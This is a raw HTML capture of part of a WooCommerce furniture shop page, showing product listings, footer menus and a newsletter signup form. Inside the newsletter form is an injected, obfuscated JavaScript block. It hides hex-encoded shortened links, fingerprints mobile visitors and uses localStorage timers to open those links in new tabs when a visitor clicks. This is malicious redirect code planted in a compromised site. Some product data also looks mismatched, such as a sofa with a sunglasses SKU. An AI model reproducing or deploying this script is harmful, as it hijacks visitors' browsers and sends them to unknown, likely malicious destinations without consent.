        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="Bow Chair" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-46-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/bow-chair/" title="Bow Chair">Bow Chair</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/stool/" title="Stool">Stool</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    </div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=753" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="753" data-product_sku="" aria-label="Add &ldquo;Bow Chair&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="753" href="https://www.truegrip.com/product/bow-chair/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=753" class="compare" data-product_id="753" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/bow-chair/" title="Bow Chair" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></span>
	        </div>
        </div>



            </div>
</article>

        
            <article class="g5shop__product-skin-04 g5shop__product-item-6 g5core__gutter-item g5shop__product-item product type-product post-264 status-publish last instock product_cat-sofa product_tag-awesome product_tag-summer product_tag-vintage has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="High Quality Steel" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-34-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/high-quality-steel/" title="High Quality Steel">High Quality Steel</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/sofa/" title="Sofa">Sofa</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    </div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=264" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="264" data-product_sku="woo-sunglasses" aria-label="Add &ldquo;High Quality Steel&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="264" href="https://www.truegrip.com/product/high-quality-steel/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=264" class="compare" data-product_id="264" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/high-quality-steel/" title="High Quality Steel" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span></span>
	        </div>
        </div>



            </div>
</article>

        
        </div>
</div>
    </section>

    </div>


		
	</div>

	
			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-stretched">
	<div class="container">
		<style>.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb:not(.elementor-motion-effects-element-type-background), .elementor-1256 .elementor-element.elementor-element-60b9a369de4eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 0px 0px;}.elementor-1256 .elementor-element.elementor-element-3cbbae0 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-8841aa0 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-ec9e2f9 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-5b3fc71 .ube-heading-title{font-size:14px;text-transform:uppercase;}.elementor-1256 .elementor-element.elementor-element-f5108a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1256 .elementor-element.elementor-element-f5108a0{margin-top:07px;margin-bottom:10px;}.elementor-bc-flex-widget .elementor-1256 .elementor-element.elementor-element-a26e352.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1256 .elementor-element.elementor-element-a26e352.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1256 .elementor-element.elementor-element-b3d85fd{width:50%;}.elementor-1256 .elementor-element.elementor-element-d37dd01{width:50%;}.elementor-1256 .elementor-element.elementor-element-ac5cc0b{width:50%;}.elementor-1256 .elementor-element.elementor-element-fbf7086{width:50%;}}@media(max-width:1024px){.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{padding:47px 0px 0px 0px;}}@media(max-width:767px){.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{padding:47px 0px 45px 0px;}.elementor-1256 .elementor-element.elementor-element-a26e352 > .elementor-element-populated{padding:0px 015px 0px 15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1256" class="elementor elementor-1256">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-60b9a369de4eb elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60b9a369de4eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2631ce5" data-id="2631ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d721c6 g5core__el-width-1750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d721c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b3d85fd" data-id="b3d85fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cbbae0 elementor-widget elementor-widget-ube-heading" data-id="3cbbae0" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
			<div class="ube-heading">
	<h2 class="ube-heading-title">MENU</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4897985 elementor-widget elementor-widget-ube-list-icon" data-id="4897985" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
			<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Seatting</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Tables</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Decoration</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Lighting</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Gift Ideas</a>			        </li>
	</ul>



		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d37dd01" data-id="d37dd01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8841aa0 elementor-widget elementor-widget-ube-heading" data-id="8841aa0" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
			<div class="ube-heading">
	<h2 class="ube-heading-title">ABOUT</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7b5addc elementor-widget elementor-widget-ube-list-icon" data-id="7b5addc" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
			<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Contact Us</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Contributiors</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Privacy</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Sponsors</a>			        </li>
	</ul>



		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ac5cc0b" data-id="ac5cc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec9e2f9 elementor-widget elementor-widget-ube-heading" data-id="ec9e2f9" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
			<div class="ube-heading">
	<h2 class="ube-heading-title">FOLLOW US</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5345ce2 elementor-widget elementor-widget-ube-list-icon" data-id="5345ce2" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
			<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Facebook</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Pinterest</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Instagram</a>			        </li>
			        <li class="list-icon-item">
													<a href="#" class="ube-list-icon-title">Twitter</a>			        </li>
	</ul>



		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fbf7086" data-id="fbf7086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b3fc71 elementor-widget elementor-widget-ube-heading" data-id="5b3fc71" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
			<div class="ube-heading">
	<h2 class="ube-heading-title">newsletter</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-83a4bed elementor-widget elementor-widget-ube-subscribe-news-letter" data-id="83a4bed" data-element_type="widget" data-widget_type="ube-subscribe-news-letter.default">
				<div class="elementor-widget-container">
			<div class="ube-subscribe-news-letter" >
	<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-172" method="post" data-id="172" data-name="" ><div class="mc4wp-form-fields"><div class="furnitor-mailchimp d-flex">
<input type="email" name="EMAIL" placeholder="Email Address" required />
<button type="submit"><i class="far fa-arrow-right"></i></button>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x4c\x75\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x61\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x74\x49\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x46\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x4f\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x4b\x57\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x41\x6b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x47\x57\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x4c\x50\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x67\x73\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768379957" /><input type="hidden" name="_mc4wp_form_id" value="172" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5108a0 elementor-section-content-middle g5core__el-width-1750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5108a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4174bc" data-id="c4174bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5398844 elementor-widget elementor-widget-text-editor" data-id="5398844" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mb-0">© 2021 Furnitor. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a26e352 payment-cart-elementor" data-id="a26e352" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89ddcb4 elementor-widget elementor-widget-image" data-id="89ddcb4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_01.png" title="card_01" alt="card_01" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-914e631 elementor-widget elementor-widget-image" data-id="914e631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_02.png" title="card_02" alt="card_02" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f12a898 elementor-widget elementor-widget-image" data-id="f12a898" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_03.png" title="card_03" alt="card_03" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-833ecdd elementor-widget elementor-widget-image" data-id="833ecdd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_04.png" title="card_04" alt="card_04" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-da7e1a3 elementor-widget elementor-widget-image" data-id="da7e1a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_05.png" title="card_05" alt="card_05" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-b99accd elementor-widget elementor-widget-image" data-id="b99accd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.truegrip.com/wp-content/uploads/2021/04/card_06.png" title="card_06" alt="card_06" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.truegrip.com\/product\/tool-box\/#product","name":"Tool Box","url":"https:\/\/www.truegrip.com\/product\/tool-box\/","description":"Minimal, yet bold - LYNEA Plug Lamp adds an architectural addition without the pain of a professional installation. Designed to look seamless, it is hardwired lighting, without the hard wiring.","image":"https:\/\/www.truegrip.com\/wp-content\/uploads\/2021\/04\/product-47.jpg","sku":"Woo-beanie-logo","offers":[{"@type":"Offer","price":"18.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.truegrip.com\/product\/tool-box\/","seller":{"@type":"Organization","name":"Perfet Fit Sheet Technology","url":"https:\/\/www.truegrip.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="g5shop__search_product_popup" class="g5core-search-popup g5shop__search-product-popup mfp-hide mfp-with-anim">
    <form action="https://www.truegrip.com/" method="get" class="g5core-search-form g5shop__search-product g5core-search-ajax">
    <div class="g5shop__search-product-cat">
            </div>
    <div class="g5shop__search-product-input">
        <input name="s" type="search"
               placeholder="Type to search..."
               autocomplete="off">
        <input type="hidden" name="post_type" value="product">
        <span class="remove" title="Remove search terms"><i
                    class="fal fa-times"></i></span>
        <button type="submit"><i class="fal fa-search"></i></button>
        <div class="result"></div>
    </div>
    <input type="hidden" name="action" value="g5shop_search_product">
	<input type="hidden" name="_g5shop_search_product_nonce" value="fb9c2ceda4">
</form>
</div>
<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left dark">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
